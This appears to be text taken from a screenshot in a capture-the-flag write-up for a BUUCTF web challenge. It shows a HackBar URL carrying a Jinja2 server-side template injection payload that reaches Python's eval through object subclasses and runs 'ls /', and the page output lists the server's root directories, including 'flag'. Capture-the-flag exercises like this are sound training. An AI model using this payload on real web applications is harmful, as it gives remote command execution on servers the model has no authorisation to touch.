 P3's girlfirend is : app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://72ed6887-d4ef-42da-9c45-4f5bf3b0c751.node3.buuoj.cn/qaq?name={{().__class__.__mro__[1].__subclasses__()[64].__init__.__globals__['__builtins__']['eval']
("__import__('os').popen('ls /').read()")}}
Split URL